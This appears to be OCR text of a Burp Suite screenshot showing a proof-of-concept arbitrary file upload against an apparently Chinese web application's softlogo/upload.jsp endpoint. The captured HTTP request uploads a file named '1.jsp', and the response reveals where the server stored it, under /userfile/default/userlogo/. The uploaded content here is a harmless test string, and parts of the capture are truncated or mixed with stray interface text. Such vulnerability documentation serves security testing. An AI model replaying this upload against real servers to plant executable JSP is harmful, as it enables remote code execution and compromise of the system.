 Request
Pretty Raw Hex \n
1 POST /develop/systparam/softlogo/upload.jsp?key=null&form=null&field=null&filetitle=null&folder=
null& HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:101.0) Gecko/20100101 Firefox/101.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------362325037345792229883634 2565
8 Content-Length: 810
9 Origin: http://
10 Connection: close
11 Referer: http: /develop/systparam/softlogo/file2.jsp
12 Cookie: JSESSIONID=34E521BC64E00663EF2C527F1FF0FFCF; recPos=
var%20oPopDragLeft%3D472%3Bvar%20oPopDragTop%3D2
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------3623250373457922298836342565
16 Content-Disposition: form-data; name="file"; filename="1.jsp"
17 Content-Type: application/octet-stream
18
19 test 1.jsp
20
21 -----------------------------3623250373457922298836342565
22 Content-Disposition: form-data; name="key"
23
24 null
25 -----------------------------3623250373457922298836342565
26 Content-Disposition: form-data; name="form"
27
28 null
29 -----------------------------362325
30 Content-Disposition: form-data; nam
31
32 null
33 -----------------------------362325
34 Content-Disposition: form-data; nam
35
36 null
37 -----------------------------3623250373457922298836342565
38 Content-Disposition: form-data; name="filefolder"
39
40 null
41 -----------------------------3623250373457922298836342565--
42
复制图片到...
移动图片到...
缩放图片
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 951
5 Date: Sun, 19 Jun 2022 08:26:45 GMT
6 Connection: close
7
8
9
10
11
12 <html>
13 <head>
14 <meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
15 <link rel="stylesheet" type="text/css" href="/common/css/classic.css">
</link>
16 <script language="JavaScript" src="/common/scripts/resource.js">
</script>
17 <script language="JavaScript" src="/develop/systparam/softlogo/uploadfile.js">
</script>
18 </head>
19 <body>
20 <script language="javascript">
21 <!--
22 var parentKey="null";
23 var parentForm="null";
24 var parentField="null";
25 var parentFilTitle="null";
26 var parentCorpName="";
27 if (11<=0 || 1<=0) {
28 initurl2(parentKey,parentForm,parentField,parentFilTitle);
29 }
30 else {
31 var oForm=window.parent.document.forms[parentForm];
32 oForm.elements["null"].value="/userfile/default/userlogo/1.jsp";
33 //alert( oForm.elements["null"].value);
34 oForm.elements["null"].value="1.jsp";
35 //alert( oForm.elements["null"].value);
36
37 javascript:closeMe2();
38 }
39 //-->
40 </script>
41 </body>
42 </html>